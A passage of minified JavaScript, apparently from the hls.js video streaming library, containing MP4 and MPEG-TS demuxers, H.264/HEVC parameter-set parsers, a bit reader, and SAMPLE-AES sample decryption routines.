r.resetInitSegment=function(t,r,i,n){e.prototype.resetInitSegment.call(this,t,r,i,n),this._audioTrack={container:"audio/mpeg",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"mp3",samples:[],manifestCodec:r,duration:n,inputTimeScale:9e4,dropped:0}},t.probe=function(e){if(!e)return!1;var t=_i(e,0),r=(null==t?void 0:t.length)||0;if(t&&11===e[r]&&119===e[r+1]&&void 0!==Xi(t)&&hn(e,r)<=16)return!1;for(var i=e.length;r<i;r++)if(un(e,r))return Y.log("MPEG Audio sync word found !"),!0;return!1},r.canParse=function(e,t){return function(e,t){return on(e,t)&&4<=e.length-t}(e,t)},r.appendFrame=function(e,t,r){if(null!==this.basePTS)return an(e,t,r,this.basePTS,this.frameIndex)},t}($i),vn=/\/emsg[-/]ID3/i,mn=function(){function e(e,t){this.remainderData=null,this.timeOffset=0,this.config=void 0,this.videoTrack=void 0,this.audioTrack=void 0,this.id3Track=void 0,this.txtTrack=void 0,this.config=t}var t=e.prototype;return t.resetTimeStamp=function(){},t.resetInitSegment=function(e,t,r,i){var n=this.videoTrack=zi("video",1),a=this.audioTrack=zi("audio",1),s=this.txtTrack=zi("text",1);if(this.id3Track=zi("id3",1),this.timeOffset=0,null!=e&&e.byteLength){var o=ve(e);if(o.video){var l=o.video,u=l.id,d=l.timescale,h=l.codec,f=l.supplemental;n.id=u,n.timescale=s.timescale=d,n.codec=h,n.supplemental=f}if(o.audio){var c=o.audio,g=c.id,v=c.timescale,m=c.codec;a.id=g,a.timescale=v,a.codec=m}s.id=oe.text,n.sampleDuration=0,n.duration=a.duration=i}},t.resetContiguity=function(){this.remainderData=null},e.probe=function(e){return function(e){for(var t=e.byteLength,r=0;r<t;){var i=de(e,r);if(i>8&&109===e[r+4]&&111===e[r+5]&&111===e[r+6]&&102===e[r+7])return!0;r=i>1?r+i:t}return!1}(e)},t.demux=function(e,t){this.timeOffset=t;var r=e,i=this.videoTrack,n=this.txtTrack;if(this.config.progressive){this.remainderData&&(r=Ae(this.remainderData,e));var a=function(e){var t={valid:null,remainder:null},r=ce(e,["moof"]);if(r.length<2)return t.remainder=e,t;var i=r[r.length-1];return t.valid=e.slice(0,i.byteOffset-8),t.remainder=e.slice(i.byteOffset-8),t}(r);this.remainderData=a.remainder,i.samples=a.valid||new Uint8Array}else i.samples=r;var s=this.extractID3Track(i,t);return n.samples=Le(t,i),{videoTrack:i,audioTrack:this.audioTrack,id3Track:s,textTrack:this.txtTrack}},t.flush=function(){var e=this.timeOffset,t=this.videoTrack,r=this.txtTrack;t.samples=this.remainderData||new Uint8Array,this.remainderData=null;var i=this.extractID3Track(t,this.timeOffset);return r.samples=Le(e,t),{videoTrack:t,audioTrack:zi(),id3Track:i,textTrack:zi()}},t.extractID3Track=function(e,t){var r=this,i=this.id3Track;if(e.samples.length){var n=ce(e.samples,["emsg"]);n&&n.forEach((function(e){var n=function(e){var t=e[0],r="",i="",n=0,a=0,s=0,o=0,l=0,u=0;if(0===t){for(;"\0"!==le(e.subarray(u,u+1));)r+=le(e.subarray(u,u+1)),u+=1;for(r+=le(e.subarray(u,u+1)),u+=1;"\0"!==le(e.subarray(u,u+1));)i+=le(e.subarray(u,u+1)),u+=1;i+=le(e.subarray(u,u+1)),u+=1,n=de(e,12),a=de(e,16),o=de(e,20),l=de(e,24),u=28}else if(1===t){n=de(e,u+=4);var d=de(e,u+=4),h=de(e,u+=4);for(u+=4,s=Math.pow(2,32)*d+h,L(s)||(s=Number.MAX_SAFE_INTEGER,Y.warn("Presentation time exceeds safe integer limit and wrapped to max safe integer in parsing emsg box")),o=de(e,u),l=de(e,u+=4),u+=4;"\0"!==le(e.subarray(u,u+1));)r+=le(e.subarray(u,u+1)),u+=1;for(r+=le(e.subarray(u,u+1)),u+=1;"\0"!==le(e.subarray(u,u+1));)i+=le(e.subarray(u,u+1)),u+=1;i+=le(e.subarray(u,u+1)),u+=1}return{schemeIdUri:r,value:i,timeScale:n,presentationTime:s,presentationTimeDelta:a,eventDuration:o,id:l,payload:e.subarray(u,e.byteLength)}}(e);if(vn.test(n.schemeIdUri)){var a=pn(n,t),s=4294967295===n.eventDuration?Number.POSITIVE_INFINITY:n.eventDuration/n.timeScale;s<=.001&&(s=Number.POSITIVE_INFINITY);var o=n.payload;i.samples.push({data:o,len:o.byteLength,dts:a,pts:a,type:Qi.emsg,duration:s})}else if(r.config.enableEmsgKLVMetadata&&n.schemeIdUri.startsWith("urn:misb:KLV:bin:1910.1")){var l=pn(n,t);i.samples.push({data:n.payload,len:n.payload.byteLength,dts:l,pts:l,type:Qi.misbklv,duration:Number.POSITIVE_INFINITY})}}))}return i},t.demuxSampleAes=function(e,t,r){return Promise.reject(new Error("The MP4 demuxer does not support SAMPLE-AES decryption"))},t.destroy=function(){this.config=null,this.remainderData=null,this.videoTrack=this.audioTrack=this.id3Track=this.txtTrack=void 0},e}();function pn(e,t){return A(e.presentationTime)?e.presentationTime/e.timeScale:t+e.presentationTimeDelta/e.timeScale}var yn=function(){function e(e,t,r){this.keyData=void 0,this.decrypter=void 0,this.keyData=r,this.decrypter=new $t(t,{removePKCS7Padding:!1})}var t=e.prototype;return t.decryptBuffer=function(e){return this.decrypter.decrypt(e,this.keyData.key.buffer,this.keyData.iv.buffer,jt)},t.decryptAacSample=function(e,t,r){var i=this,n=e[t].unit;if(!(n.length<=16)){var a=n.subarray(16,n.length-n.length%16),s=a.buffer.slice(a.byteOffset,a.byteOffset+a.length);this.decryptBuffer(s).then((function(a){var s=new Uint8Array(a);n.set(s,16),i.decrypter.isSync()||i.decryptAacSamples(e,t+1,r)})).catch(r)}},t.decryptAacSamples=function(e,t,r){for(;;t++){if(t>=e.length)return void r();if(!(e[t].unit.length<32||(this.decryptAacSample(e,t,r),this.decrypter.isSync())))return}},t.getAvcEncryptedData=function(e){for(var t=16*Math.floor((e.length-48)/160)+16,r=new Int8Array(t),i=0,n=32;n<e.length-16;n+=160,i+=16)r.set(e.subarray(n,n+16),i);return r},t.getAvcDecryptedUnit=function(e,t){for(var r=new Uint8Array(t),i=0,n=32;n<e.length-16;n+=160,i+=16)e.set(r.subarray(i,i+16),n);return e},t.decryptAvcSample=function(e,t,r,i,n){var a=this,s=be(n.data),o=this.getAvcEncryptedData(s);this.decryptBuffer(o.buffer).then((function(o){n.data=a.getAvcDecryptedUnit(s,o),a.decrypter.isSync()||a.decryptAvcSamples(e,t,r+1,i)})).catch(i)},t.decryptAvcSamples=function(e,t,r,i){if(e instanceof Uint8Array)throw new Error("Cannot decrypt samples of type Uint8Array");for(;;t++,r=0){if(t>=e.length)return void i();for(var n=e[t].units;!(r>=n.length);r++){var a=n[r];if(!(a.data.length<=48||1!==a.type&&5!==a.type||(this.decryptAvcSample(e,t,r,i,a),this.decrypter.isSync())))return}}},e}(),En=function(){function e(){this.VideoSample=null}var t=e.prototype;return t.createVideoSample=function(e,t,r){return{key:e,frame:!1,pts:t,dts:r,units:[],length:0}},t.getLastNalUnit=function(e){var t,r,i=this.VideoSample;if(i&&0!==i.units.length||(i=e[e.length-1]),null!=(t=i)&&t.units){var n=i.units;r=n[n.length-1]}return r},t.pushAccessUnit=function(e,t){if(e.units.length&&e.frame){if(void 0===e.pts){var r=t.samples,i=r.length;if(!i)return void t.dropped++;var n=r[i-1];e.pts=n.pts,e.dts=n.dts}t.samples.push(e)}},t.parseNALu=function(e,t,r){var i,n,a=t.byteLength,s=e.naluState||0,o=s,l=[],u=0,d=-1,h=0;for(-1===s&&(d=0,h=this.getNALuType(t,0),s=0,u=1);u<a;)if(i=t[u++],s)if(1!==s)if(i)if(1===i){if(n=u-s-1,d>=0){var f={data:t.subarray(d,n),type:h};l.push(f)}else{var c=this.getLastNalUnit(e.samples);c&&(o&&u<=4-o&&c.state&&(c.data=c.data.subarray(0,c.data.byteLength-o)),n>0&&(c.data=Ae(c.data,t.subarray(0,n)),c.state=0))}u<a?(d=u,h=this.getNALuType(t,u),s=0):s=-1}else s=0;else s=3;else s=i?0:2;else s=i?0:1;if(d>=0&&s>=0){var g={data:t.subarray(d,a),type:h,state:s};l.push(g)}if(0===l.length){var v=this.getLastNalUnit(e.samples);v&&(v.data=Ae(v.data,t))}return e.naluState=s,l},e}(),Tn=function(){function e(e){this.data=void 0,this.bytesAvailable=void 0,this.word=void 0,this.bitsAvailable=void 0,this.data=e,this.bytesAvailable=e.byteLength,this.word=0,this.bitsAvailable=0}var t=e.prototype;return t.loadWord=function(){var e=this.data,t=this.bytesAvailable,r=e.byteLength-t,i=new Uint8Array(4),n=Math.min(4,t);if(0===n)throw new Error("no bytes available");i.set(e.subarray(r,r+n)),this.word=new DataView(i.buffer).getUint32(0),this.bitsAvailable=8*n,this.bytesAvailable-=n},t.skipBits=function(e){var t;e=Math.min(e,8*this.bytesAvailable+this.bitsAvailable),this.bitsAvailable>e?(this.word<<=e,this.bitsAvailable-=e):(e-=this.bitsAvailable,e-=(t=e>>3)<<3,this.bytesAvailable-=t,this.loadWord(),this.word<<=e,this.bitsAvailable-=e)},t.readBits=function(e){var t=Math.min(this.bitsAvailable,e),r=this.word>>>32-t;if(e>32&&Y.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=t,this.bitsAvailable>0)this.word<<=t;else{if(!(this.bytesAvailable>0))throw new Error("no bits available");this.loadWord()}return(t=e-t)>0&&this.bitsAvailable?r<<t|this.readBits(t):r},t.skipLZ=function(){var e;for(e=0;e<this.bitsAvailable;++e)if(0!=(this.word&2147483648>>>e))return this.word<<=e,this.bitsAvailable-=e,e;return this.loadWord(),e+this.skipLZ()},t.skipUEG=function(){this.skipBits(1+this.skipLZ())},t.skipEG=function(){this.skipBits(1+this.skipLZ())},t.readUEG=function(){var e=this.skipLZ();return this.readBits(e+1)-1},t.readEG=function(){var e=this.readUEG();return 1&e?1+e>>>1:-1*(e>>>1)},t.readBoolean=function(){return 1===this.readBits(1)},t.readUByte=function(){return this.readBits(8)},t.readUShort=function(){return this.readBits(16)},t.readUInt=function(){return this.readBits(32)},e}(),Sn=function(e){function t(){return e.apply(this,arguments)||this}o(t,e);var r=t.prototype;return r.parsePES=function(e,t,r,i){var n,a=this,s=this.parseNALu(e,r.data,i),o=this.VideoSample,l=!1;r.data=null,o&&s.length&&!e.audFound&&(this.pushAccessUnit(o,e),o=this.VideoSample=this.createVideoSample(!1,r.pts,r.dts)),s.forEach((function(i){var s,u;switch(i.type){case 1:var d=!1;n=!0;var h,f=i.data;if(l&&f.length>4){var c=a.readSliceType(f);2!==c&&4!==c&&7!==c&&9!==c||(d=!0)}d&&null!=(h=o)&&h.frame&&!o.key&&(a.pushAccessUnit(o,e),o=a.VideoSample=null),o||(o=a.VideoSample=a.createVideoSample(!0,r.pts,r.dts)),o.frame=!0,o.key=d;break;case 5:n=!0,null!=(s=o)&&s.frame&&!o.key&&(a.pushAccessUnit(o,e),o=a.VideoSample=null),o||(o=a.VideoSample=a.createVideoSample(!0,r.pts,r.dts)),o.key=!0,o.frame=!0;break;case 6:n=!0,ke(i.data,1,r.pts,t.samples);break;case 7:var g,v;n=!0,l=!0;var m=i.data,p=a.readSPS(m);if(!e.sps||e.width!==p.width||e.height!==p.height||(null==(g=e.pixelRatio)?void 0:g[0])!==p.pixelRatio[0]||(null==(v=e.pixelRatio)?void 0:v[1])!==p.pixelRatio[1]){e.width=p.width,e.height=p.height,e.pixelRatio=p.pixelRatio,e.sps=[m];for(var y=m.subarray(1,4),E="avc1.",T=0;T<3;T++){var S=y[T].toString(16);S.length<2&&(S="0"+S),E+=S}e.codec=E}break;case 8:n=!0,e.pps=[i.data];break;case 9:n=!0,e.audFound=!0,null!=(u=o)&&u.frame&&(a.pushAccessUnit(o,e),o=null),o||(o=a.VideoSample=a.createVideoSample(!1,r.pts,r.dts));break;case 12:n=!0;break;default:n=!1}o&&n&&o.units.push(i)})),i&&o&&(this.pushAccessUnit(o,e),this.VideoSample=null)},r.getNALuType=function(e,t){return 31&e[t]},r.readSliceType=function(e){var t=new Tn(e);return t.readUByte(),t.readUEG(),t.readUEG()},r.skipScalingList=function(e,t){for(var r=8,i=8,n=0;n<e;n++)0!==i&&(i=(r+t.readEG()+256)%256),r=0===i?r:i},r.readSPS=function(e){var t,r,i,n=new Tn(e),a=0,s=0,o=0,l=0,u=n.readUByte.bind(n),d=n.readBits.bind(n),h=n.readUEG.bind(n),f=n.readBoolean.bind(n),c=n.skipBits.bind(n),g=n.skipEG.bind(n),v=n.skipUEG.bind(n),m=this.skipScalingList.bind(this);u();var p=u();if(d(5),c(3),u(),v(),100===p||110===p||122===p||244===p||44===p||83===p||86===p||118===p||128===p){var y=h();if(3===y&&c(1),v(),v(),c(1),f())for(r=3!==y?8:12,i=0;i<r;i++)f()&&m(i<6?16:64,n)}v();var E=h();if(0===E)h();else if(1===E)for(c(1),g(),g(),t=h(),i=0;i<t;i++)g();v(),c(1);var T=h(),S=h(),A=d(1);0===A&&c(1),c(1),f()&&(a=h(),s=h(),o=h(),l=h());var L=[1,1];if(f()&&f())switch(u()){case 1:L=[1,1];break;case 2:L=[12,11];break;case 3:L=[10,11];break;case 4:L=[16,11];break;case 5:L=[40,33];break;case 6:L=[24,11];break;case 7:L=[20,11];break;case 8:L=[32,11];break;case 9:L=[80,33];break;case 10:L=[18,11];break;case 11:L=[15,11];break;case 12:L=[64,33];break;case 13:L=[160,99];break;case 14:L=[4,3];break;case 15:L=[3,2];break;case 16:L=[2,1];break;case 255:L=[u()<<8|u(),u()<<8|u()]}return{width:Math.ceil(16*(T+1)-2*a-2*s),height:(2-A)*(S+1)*16-(A?2:4)*(o+l),pixelRatio:L}},t}(En),An=function(e){function t(){for(var t,r=arguments.length,i=new Array(r),n=0;n<r;n++)i[n]=arguments[n];return(t=e.call.apply(e,[this].concat(i))||this).initVPS=null,t}o(t,e);var r=t.prototype;return r.parsePES=function(e,t,r,i){var n,s=this,o=this.parseNALu(e,r.data,i),l=this.VideoSample,u=!1;r.data=null,l&&o.length&&!e.audFound&&(this.pushAccessUnit(l,e),l=this.VideoSample=this.createVideoSample(!1,r.pts,r.dts)),o.forEach((function(i){var o,d;switch(i.type){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:case 8:case 9:l||(l=s.VideoSample=s.createVideoSample(!1,r.pts,r.dts)),l.frame=!0,n=!0;break;case 16:case 17:case 18:case 21:var h;n=!0,u&&null!=(h=l)&&h.frame&&!l.key&&(s.pushAccessUnit(l,e),l=s.VideoSample=null),l||(l=s.VideoSample=s.createVideoSample(!0,r.pts,r.dts)),l.key=!0,l.frame=!0;break;case 19:case 20:n=!0,null!=(o=l)&&o.frame&&!l.key&&(s.pushAccessUnit(l,e),l=s.VideoSample=null),l||(l=s.VideoSample=s.createVideoSample(!0,r.pts,r.dts)),l.key=!0,l.frame=!0;break;case 39:n=!0,ke(i.data,2,r.pts,t.samples);break;case 32:n=!0,e.vps||("object"!=typeof e.params&&(e.params={}),e.params=a(e.params,s.readVPS(i.data)),s.initVPS=i.data),e.vps=[i.data];break;case 33:if(n=!0,u=!0,void 0===e.vps||e.vps[0]===s.initVPS||void 0===e.sps||s.matchSPS(e.sps[0],i.data)||(s.initVPS=e.vps[0],e.sps=e.pps=void 0),!e.sps){var f=s.readSPS(i.data);for(var c in e.width=f.width,e.height=f.height,e.pixelRatio=f.pixelRatio,e.codec=f.codecString,e.sps=[],"object"!=typeof e.params&&(e.params={}),f.params)e.params[c]=f.params[c]}s.pushParameterSet(e.sps,i.data,e.vps),l||(l=s.VideoSample=s.createVideoSample(!0,r.pts,r.dts)),l.key=!0;break;case 34:if(n=!0,"object"==typeof e.params){if(!e.pps){e.pps=[];var g=s.readPPS(i.data);for(var v in g)e.params[v]=g[v]}s.pushParameterSet(e.pps,i.data,e.vps)}break;case 35:n=!0,e.audFound=!0,null!=(d=l)&&d.frame&&(s.pushAccessUnit(l,e),l=null),l||(l=s.VideoSample=s.createVideoSample(!1,r.pts,r.dts));break;default:n=!1}l&&n&&l.units.push(i)})),i&&l&&(this.pushAccessUnit(l,e),this.VideoSample=null)},r.pushParameterSet=function(e,t,r){(r&&r[0]===this.initVPS||!r&&!e.length)&&e.push(t)},r.getNALuType=function(e,t){return(126&e[t])>>>1},r.ebsp2rbsp=function(e){for(var t=new Uint8Array(e.byteLength),r=0,i=0;i<e.byteLength;i++)i>=2&&3===e[i]&&0===e[i-1]&&0===e[i-2]||(t[r]=e[i],r++);return new Uint8Array(t.buffer,0,r)},r.pushAccessUnit=function(t,r){e.prototype.pushAccessUnit.call(this,t,r),this.initVPS&&(this.initVPS=null)},r.readVPS=function(e){var t=new Tn(e);return t.readUByte(),t.readUByte(),t.readBits(4),t.skipBits(2),t.readBits(6),{numTemporalLayers:t.readBits(3)+1,temporalIdNested:t.readBoolean()}},r.readSPS=function(e){var t=new Tn(this.ebsp2rbsp(e));t.readUByte(),t.readUByte(),t.readBits(4);var r=t.readBits(3);t.readBoolean();for(var i=t.readBits(2),n=t.readBoolean(),a=t.readBits(5),s=t.readUByte(),o=t.readUByte(),l=t.readUByte(),u=t.readUByte(),d=t.readUByte(),h=t.readUByte(),f=t.readUByte(),c=t.readUByte(),g=t.readUByte(),v=t.readUByte(),m=t.readUByte(),p=[],y=[],E=0;E<r;E++)p.push(t.readBoolean()),y.push(t.readBoolean());if(r>0)for(var T=r;T<8;T++)t.readBits(2);for(var S=0;S<r;S++)p[S]&&(t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte()),y[S]&&t.readUByte();t.readUEG();var A=t.readUEG();3==A&&t.skipBits(1);var L=t.readUEG(),R=t.readUEG(),I=t.readBoolean(),k=0,b=0,D=0,_=0;I&&(k+=t.readUEG(),b+=t.readUEG(),D+=t.readUEG(),_+=t.readUEG());for(var P=t.readUEG(),C=t.readUEG(),w=t.readUEG(),O=t.readBoolean()?0:r;O<=r;O++)t.skipUEG(),t.skipUEG(),t.skipUEG();if(t.skipUEG(),t.skipUEG(),t.skipUEG(),t.skipUEG(),t.skipUEG(),t.skipUEG(),t.readBoolean()&&t.readBoolean())for(var x=0;x<4;x++)for(var M=0;M<(3===x?2:6);M++)if(t.readBoolean()){var F=Math.min(64,1<<4+(x<<1));x>1&&t.readEG();for(var N=0;N<F;N++)t.readEG()}else t.readUEG();t.readBoolean(),t.readBoolean(),t.readBoolean()&&(t.readUByte(),t.skipUEG(),t.skipUEG(),t.readBoolean());for(var U=t.readUEG(),B=0,G=0;G<U;G++){var K=!1;if(0!==G&&(K=t.readBoolean()),K){G===U&&t.readUEG(),t.readBoolean(),t.readUEG();for(var V=0,H=0;H<=B;H++){var Y=t.readBoolean(),W=!1;Y||(W=t.readBoolean()),(Y||W)&&V++}B=V}else{var j=t.readUEG(),q=t.readUEG();B=j+q;for(var X=0;X<j;X++)t.readUEG(),t.readBoolean();for(var Q=0;Q<q;Q++)t.readUEG(),t.readBoolean()}}if(t.readBoolean())for(var z=t.readUEG(),$=0;$<z;$++){for(var Z=0;Z<w+4;Z++)t.readBits(1);t.readBits(1)}var J=0,ee=1,te=1,re=!0,ie=1,ne=0;if(t.readBoolean(),t.readBoolean(),t.readBoolean()){if(t.readBoolean()){var ae=t.readUByte();ae>0&&ae<16?(ee=[1,12,10,16,40,24,20,32,80,18,15,64,160,4,3,2][ae-1],te=[1,11,11,11,33,11,11,11,33,11,11,33,99,3,2,1][ae-1]):255===ae&&(ee=t.readBits(16),te=t.readBits(16))}if(t.readBoolean()&&t.readBoolean(),t.readBoolean()&&(t.readBits(3),t.readBoolean(),t.readBoolean()&&(t.readUByte(),t.readUByte(),t.readUByte())),t.readBoolean()&&(t.readUEG(),t.readUEG()),t.readBoolean(),t.readBoolean(),t.readBoolean(),t.readBoolean()&&(t.skipUEG(),t.skipUEG(),t.skipUEG(),t.skipUEG()),t.readBoolean()&&(ie=t.readBits(32),ne=t.readBits(32),t.readBoolean()&&t.readUEG(),t.readBoolean())){var se=t.readBoolean(),oe=t.readBoolean(),le=!1;(se||oe)&&((le=t.readBoolean())&&(t.readUByte(),t.readBits(5),t.readBoolean(),t.readBits(5)),t.readBits(4),t.readBits(4),le&&t.readBits(4),t.readBits(5),t.readBits(5),t.readBits(5));for(var ue=0;ue<=r;ue++){var de=!1;(re=t.readBoolean())||t.readBoolean()?t.readEG():de=t.readBoolean();var he=de?1:t.readUEG()+1;if(se)for(var fe=0;fe<he;fe++)t.readUEG(),t.readUEG(),le&&(t.readUEG(),t.readUEG()),t.skipBits(1);if(oe)for(var ce=0;ce<he;ce++)t.readUEG(),t.readUEG(),le&&(t.readUEG(),t.readUEG()),t.skipBits(1)}}t.readBoolean()&&(t.readBoolean(),t.readBoolean(),t.readBoolean(),J=t.readUEG())}var ge=L,ve=R;if(I){var me=1,pe=1;1===A?me=pe=2:2==A&&(me=2),ge=L-me*b-me*k,ve=R-pe*_-pe*D}for(var ye=i?["A","B","C"][i]:"",Ee=s<<24|o<<16|l<<8|u,Te=0,Se=0;Se<32;Se++)Te=(Te|(Ee>>Se&1)<<31-Se)>>>0;var Ae=Te.toString(16);return 1===a&&"2"===Ae&&(Ae="6"),{codecString:"hvc1."+ye+a+"."+Ae+"."+(n?"H":"L")+m+".B0",params:{general_tier_flag:n,general_profile_idc:a,general_profile_space:i,general_profile_compatibility_flags:[s,o,l,u],general_constraint_indicator_flags:[d,h,f,c,g,v],general_level_idc:m,bit_depth:P+8,bit_depth_luma_minus8:P,bit_depth_chroma_minus8:C,min_spatial_segmentation_idc:J,chroma_format_idc:A,frame_rate:{fixed:re,fps:ne/ie}},width:ge,height:ve,pixelRatio:[ee,te]}},r.readPPS=function(e){var t=new Tn(this.ebsp2rbsp(e));t.readUByte(),t.readUByte(),t.skipUEG(),t.skipUEG(),t.skipBits(2),t.skipBits(3),t.skipBits(2),t.skipUEG(),t.skipUEG(),t.skipEG(),t.skipBits(2),t.readBoolean()&&t.skipUEG(),t.skipEG(),t.skipEG(),t.skipBits(4);var r=t.readBoolean(),i=t.readBoolean(),n=1;return i&&r?n=0:i?n=3:r&&(n=2),{parallelismType:n}},r.matchSPS=function(e,t){return String.fromCharCode.apply(null,e).substr(3)===String.fromCharCode.apply(null,t).substr(3)},t}(En),Ln=188,Rn=function(){function e(e,t,r,i){this.logger=void 0,this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.sampleAes=null,this.pmtParsed=!1,this.audioCodec=void 0,this.videoCodec=void 0,this._pmtId=-1,this._videoTrack=void 0,this._audioTrack=void 0,this._id3Track=void 0,this._txtTrack=void 0,this.aacOverFlow=null,this.remainderData=null,this.videoParser=void 0,this.observer=e,this.config=t,this.typeSupported=r,this.logger=i,this.videoParser=null}e.probe=function(t,r){var i=e.syncOffset(t);return i>0&&r.warn("MPEG2-TS detected but first sync word found @ offset "+i),-1!==i},e.syncOffset=function(e){for(var t=e.length,r=Math.min(940,t-Ln)+1,i=0;i<r;){for(var n=!1,a=-1,s=0,o=i;o<t;o+=Ln){if(71!==e[o]||t-o!==Ln&&71!==e[o+Ln]){if(s)return-1;break}if(s++,-1===a&&0!==(a=o)&&(r=Math.min(a+18612,e.length-Ln)+1),n||(n=0===In(e,o)),n&&s>1&&(0===a&&s>2||o+Ln>r))return a}i++}return-1},e.createTrack=function(e,t){return{container:"video"===e||"audio"===e?"video/mp2t":void 0,type:e,id:oe[e],pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0,duration:"audio"===e?t:void 0}};var t=e.prototype;return t.resetInitSegment=function(t,r,i,n){this.pmtParsed=!1,this._pmtId=-1,this._videoTrack=e.createTrack("video"),this._videoTrack.duration=n,this._audioTrack=e.createTrack("audio",n),this._id3Track=e.createTrack("id3"),this._txtTrack=e.createTrack("text"),this._audioTrack.segmentCodec="aac",this.videoParser=null,this.aacOverFlow=null,this.remainderData=null,this.audioCodec=r,this.videoCodec=i},t.resetTimeStamp=function(){},t.resetContiguity=function(){var e=this._audioTrack,t=this._videoTrack,r=this._id3Track;e&&(e.pesData=null),t&&(t.pesData=null),r&&(r.pesData=null),this.aacOverFlow=null,this.remainderData=null},t.demux=function(t,r,i,n){var a;void 0===i&&(i=!1),void 0===n&&(n=!1),i||(this.sampleAes=null);var s=this._videoTrack,o=this._audioTrack,l=this._id3Track,u=this._txtTrack,d=s.pid,h=s.pesData,f=o.pid,c=l.pid,g=o.pesData,v=l.pesData,m=null,p=this.pmtParsed,y=this._pmtId,E=t.length;if(this.remainderData&&(E=(t=Ae(this.remainderData,t)).length,this.remainderData=null),E<Ln&&!n)return this.remainderData=t,{audioTrack:o,videoTrack:s,id3Track:l,textTrack:u};var T=Math.max(0,e.syncOffset(t));(E-=(E-T)%Ln)<t.byteLength&&!n&&(this.remainderData=new Uint8Array(t.buffer,E,t.buffer.byteLength-E));for(var S=0,A=T;A<E;A+=Ln)if(71===t[A]){var L=!!(64&t[A+1]),R=In(t,A),I=void 0;if((48&t[A+3])>>4>1){if((I=A+5+t[A+4])===A+Ln)continue}else I=A+4;switch(R){case d:L&&(h&&(a=Pn(h,this.logger))&&(this.readyVideoParser(s.segmentCodec),null!==this.videoParser&&this.videoParser.parsePES(s,u,a,!1)),h={data:[],size:0}),h&&(h.data.push(t.subarray(I,A+Ln)),h.size+=A+Ln-I);break;case f:if(L){if(g&&(a=Pn(g,this.logger)))switch(o.segmentCodec){case"aac":this.parseAACPES(o,a);break;case"mp3":this.parseMPEGPES(o,a);break;case"ac3":this.parseAC3PES(o,a)}g={data:[],size:0}}g&&(g.data.push(t.subarray(I,A+Ln)),g.size+=A+Ln-I);break;case c:L&&(v&&(a=Pn(v,this.logger))&&this.parseID3PES(l,a),v={data:[],size:0}),v&&(v.data.push(t.subarray(I,A+Ln)),v.size+=A+Ln-I);break;case 0:L&&(I+=t[I]+1),y=this._pmtId=kn(t,I);break;case y:L&&(I+=t[I]+1);var k=bn(t,I,this.typeSupported,i,this.observer,this.logger);(d=k.videoPid)>0&&(s.pid=d,s.segmentCodec=k.segmentVideoCodec),(f=k.audioPid)>0&&(o.pid=f,o.segmentCodec=k.segmentAudioCodec),(c=k.id3Pid)>0&&(l.pid=c),null===m||p||(this.logger.warn("MPEG-TS PMT found at "+A+" after unknown PID '"+m+"'. Backtracking to sync byte @"+T+" to parse all TS packets."),m=null,A=T-188),p=this.pmtParsed=!0;break;case 17:case 8191:break;default:m=R}}else S++;S>0&&Dn(this.observer,new Error("Found "+S+" TS packet/s that do not start with 0x47"),void 0,this.logger),s.pesData=h,o.pesData=g,l.pesData=v;var b={audioTrack:o,videoTrack:s,id3Track:l,textTrack:u};return n&&this.extractRemainingSamples(b),b},t.flush=function(){var e,t=this.remainderData;return this.remainderData=null,e=t?this.demux(t,-1,!1,!0):{videoTrack:this._videoTrack,audioTrack:this._audioTrack,id3Track:this._id3Track,textTrack:this._txtTrack},this.extractRemainingSamples(e),this.sampleAes?this.decrypt(e,this.sampleAes):e},t.extractRemainingSamples=function(e){var t,r=e.audioTrack,i=e.videoTrack,n=e.id3Track,a=e.textTrack,s=i.pesData,o=r.pesData,l=n.pesData;if(s&&(t=Pn(s,this.logger))?(this.readyVideoParser(i.segmentCodec),null!==this.videoParser&&(this.videoParser.parsePES(i,a,t,!0),i.pesData=null)):i.pesData=s,o&&(t=Pn(o,this.logger))){switch(r.segmentCodec){case"aac":this.parseAACPES(r,t);break;case"mp3":this.parseMPEGPES(r,t);break;case"ac3":this.parseAC3PES(r,t)}r.pesData=null}else null!=o&&o.size&&this.logger.log("last AAC PES packet truncated,might overlap between fragments"),r.pesData=o;l&&(t=Pn(l,this.logger))?(this.parseID3PES(n,t),n.pesData=null):n.pesData=l},t.demuxSampleAes=function(e,t,r){var i=this.demux(e,r,!0,!this.config.progressive),n=this.sampleAes=new yn(this.observer,this.config,t);return this.decrypt(i,n)},t.readyVideoParser=function(e){null===this.videoParser&&("avc"===e?this.videoParser=new Sn:"hevc"===e&&(this.videoParser=new An))},t.decrypt=function(e,t){return new Promise((function(r){var i=e.audioTrack,n=e.videoTrack;i.samples&&"aac"===i.segmentCodec?t.decryptAacSamples(i.samples,0,(function(){n.samples?t.decryptAvcSamples(n.samples,0,0,(function(){r(e)})):r(e)})):n.samples&&t.decryptAvcSamples(n.samples,0,0,(function(){r(e)}))}))},t.destroy=function(){this.observer&&this.observer.removeAllListeners(),this.config=this.logger=this.observer=null,this.aacOverFlow=this.videoParser=this.remainderData=this.sampleAes=null,this._videoTrack=this._audioTrack=this._id3Track=this._txtTrack=void 0},t.parseAACPES=function(e,t){var r,i,n,a=0,s=this.aacOverFlow,o=t.data;if(s){this.aacOverFlow=null;var l=s.missing,u=s.sample.unit.byteLength;if(-1===l)o=Ae(s.sample.unit,o);else{var d=u-l;s.sample.unit.set(o.subarray(0,l),d),e.samples.push(s.sample),a=s.missing}}for(r=a,i=o.length;r<i-1&&!Oi(o,r);r++);if(r!==a){var h,f=r<i-1;if(h=f?"AAC PES did not start with ADTS header,offset:"+r:"No ADTS header found in AAC PES",Dn(this.observer,new Error(h),f,this.logger),!f)return}if(Mi(e,this.observer,o,r,this.audioCodec),void 0!==t.pts)n=t.pts;else{if(!s)return void this.logger.warn("[tsdemuxer]: AAC PES unknown PTS");var c=Fi(e.samplerate);n=s.sample.pts+c}for(var g,v=0;r<i;){if(r+=(g=Ni(e,o,r,n,v)).length,g.missing){this.aacOverFlow=g;break}for(v++;r<i-1&&!Oi(o,r);r++);}},t.parseMPEGPES=function(e,t){var r=t.data,i=r.length,n=0,a=0,s=t.pts;if(void 0!==s)for(;a<i;)if(ln(r,a)){var o=an(e,r,a,s,n);if(!o)break;a+=o.length,n++}else a++;else this.logger.warn("[tsdemuxer]: 